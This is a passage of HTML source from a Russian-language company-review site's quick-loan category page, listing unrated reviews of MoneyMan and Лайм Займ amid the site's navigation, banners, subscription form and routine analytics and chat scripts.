MoneyMan.","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/lajm-zajm\/"},"url":"https:\/\/trust-viper.com\/review\/lajm-zajm\/","headline":"Что может предложить Лайм Займ своим клиентам?","datePublished":"2021-06-17T15:42:38+03:00","dateModified":"2024-09-23T12:34:34+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/06\/LeAwA7Ygiew.jpg","width":696,"height":200},"description":"Лайм Займ – Если вы хотите получить моментальный займ. То вам необходимо обратиться в данную компанию. Так как регистрация на проекте занимает всего несколько минут. А при этом не требует ни каких дополнительных документов со стороны абонента. На данный момент это одна из самых распространённых платформ для получения кредита.","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}]</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-10997" class="spu-css">		#spu-bg-10997 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-10997 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-10997 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-10997 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-10997 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18858" class="spu-css">		#spu-bg-18858 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18858 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18858 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18858 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18858 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18859" class="spu-css">		#spu-bg-18859 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18859 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18859 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18859 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18859 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="archive tax-review-category term-bystrye-zajmy term-333">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Отзывы Быстрые займы - TrustViper : https://trust-viper.com" title="Отзывы Быстрые займы - TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>
<section class="companies-hero hero">
	<div class="container">
		<div class="inner">
			<div class="img-wrap">
				<img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/companies-hero.png" alt="Отзывы Быстрые займы - TrustViper : https://trust-viper.com" title="Отзывы Быстрые займы - TrustViper">
			</div>
			<div class="content">
				<h1 class="title">Быстрые займы</h1>
				<p class="subtitle">Введите название интересующей вас компании и получите обзор от специалистов портала с отзывами реальных клиентов</p>
				<a href="https://trust-viper.com/add-company/" class="add-company">Добавить Компанию <span>></span></a>
				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
					<input type="text" name="keyword" placeholder="Найти компанию" id="keyword" value="" />
					<input type="submit" class="o-button" value="Поиск">
					<div class="quick_search_result"></div>
				</form>
				<div class="modal-btn-group">
					<button class="o-button js-check-company">
						Проверить компанию
					</button>
					<button class="o-button js-report-scam">
						Сообщить о мошенничестве
					</button>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="breadcrumps">
	<div class="container">
		<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/finansovie-kompanii/" itemprop="item"><span itemprop="name">Финансовые компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Быстрые займы</span></div>		<div class="float-right rating">
			<a href="?order=desc">Рейтинг</a>		</div>
	</div>
</section>
<section class="main">
	<div class="container container-sidebar">
		<div class="sidebar">
			<div class="widget white-block clearfix widget_lc_taxonomy" ><div id="lct-widget-review-category-container" class="list-custom-taxonomy-widget"><ul id="lct-widget-review-category">	<li class="cat-item cat-item-176"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/">Инвестиционные компании</a>
<ul class='children'>
	<li class="cat-item cat-item-257"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/">Брокеры</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/kriptobirji/">Криптобиржи</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/foreks-sovetniki/">Форекс советники</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/investicionnie-fondi/">Инвестиционные фонды</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/binarnie-opcioni/">Бинарные опционы</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/setevoj-marketing/">Сетевой маркетинг</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/paevie-investicionnie-fondi/">Паевые инвестиционные фонды</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-155 current-cat-parent current-cat-ancestor"><a href="https://trust-viper.com/review-category/finansovie-kompanii/">Финансовые компании</a>
<ul class='children'>
	<li class="cat-item cat-item-157"><a href="https://trust-viper.com/review-category/finansovie-kompanii/banki/">Банки</a>
</li>
	<li class="cat-item cat-item-333 current-cat"><a aria-current="page" href="https://trust-viper.com/review-category/finansovie-kompanii/bystrye-zajmy/">Быстрые займы</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://trust-viper.com/review-category/finansovie-kompanii/lombardy/">Ломбарды</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-324"><a href="https://trust-viper.com/review-category/kriptovaljutnye-koshelki/">Криптовалютные кошельки</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://trust-viper.com/review-category/kripto-igry/">Крипто игры</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://trust-viper.com/review-category/kripto-sayty/">Крипто сайты</a>
<ul class='children'>
	<li class="cat-item cat-item-6497"><a href="https://trust-viper.com/review-category/kripto-sayty/kriptoobmenniki/">Криптообменники</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4812"><a href="https://trust-viper.com/review-category/telegram-kanaly/">Телеграм каналы</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://trust-viper.com/review-category/biznes-uslugi/">Бизнес-услуги</a>
<ul class='children'>
	<li class="cat-item cat-item-316"><a href="https://trust-viper.com/review-category/biznes-uslugi/konsalting/">Консалтинг</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://trust-viper.com/review-category/biznes-uslugi/uridicheskie-uslugi/">Юридические услуги</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://trust-viper.com/review-category/biznes-uslugi/obuchenie-onlayn/">Обучение онлайн</a>
</li>
</ul>
</li>
</ul></div></div>		</div>
		<div class="content">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>

			<div class="company-grid">
																	<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/moneyman/"><div class="copmany-logo"><img width="360" height="360" src="https://trust-viper.com/wp-content/uploads/2021/06/z1fgkgddncppophlzai1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://trust-viper.com/wp-content/uploads/2021/06/z1fgkgddncppophlzai1.jpg 360w, https://trust-viper.com/wp-content/uploads/2021/06/z1fgkgddncppophlzai1-300x300.jpg 300w, https://trust-viper.com/wp-content/uploads/2021/06/z1fgkgddncppophlzai1-150x150.jpg 150w, https://trust-viper.com/wp-content/uploads/2021/06/z1fgkgddncppophlzai1-203x203.jpg 203w, https://trust-viper.com/wp-content/uploads/2021/06/z1fgkgddncppophlzai1-197x197.jpg 197w, https://trust-viper.com/wp-content/uploads/2021/06/z1fgkgddncppophlzai1-50x50.jpg 50w, https://trust-viper.com/wp-content/uploads/2021/06/z1fgkgddncppophlzai1-25x25.jpg 25w" sizes="(max-width: 360px) 100vw, 360px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/finansovie-kompanii/bystrye-zajmy/">Быстрые займы</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/moneyman/">Насколько надёжной является компания MoneyMan?</a></p>
							</div>
					    </div>
											<div class="item-company">
							<div class="inner">
								<a href="https://trust-viper.com/review/lajm-zajm/"><div class="copmany-logo"><img width="625" height="200" src="https://trust-viper.com/wp-content/uploads/2021/06/LeAwA7Ygiew.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://trust-viper.com/wp-content/uploads/2021/06/LeAwA7Ygiew.jpg 625w, https://trust-viper.com/wp-content/uploads/2021/06/LeAwA7Ygiew-300x96.jpg 300w, https://trust-viper.com/wp-content/uploads/2021/06/LeAwA7Ygiew-150x48.jpg 150w, https://trust-viper.com/wp-content/uploads/2021/06/LeAwA7Ygiew-360x115.jpg 360w, https://trust-viper.com/wp-content/uploads/2021/06/LeAwA7Ygiew-263x84.jpg 263w, https://trust-viper.com/wp-content/uploads/2021/06/LeAwA7Ygiew-50x16.jpg 50w, https://trust-viper.com/wp-content/uploads/2021/06/LeAwA7Ygiew-25x8.jpg 25w" sizes="(max-width: 625px) 100vw, 625px" /></div></a>							
								<p class="company-category">
									<a href="https://trust-viper.com/review-category/finansovie-kompanii/bystrye-zajmy/">Быстрые займы</a>								</p>
								<div class="company-user-rating">			<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
		</div>
								<p class="company-title"><a href="https://trust-viper.com/review/lajm-zajm/">Что может предложить Лайм Займ своим клиентам?</a></p>
							</div>
					    </div>
											
			</div>
			
            <div class="bottom-banner">
                <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
                </a>
            </div>
		</div>
	</div>
</section>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review-category/finansovie-kompanii/bystrye-zajmy/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-10997"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-10997" data-id="10997" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% 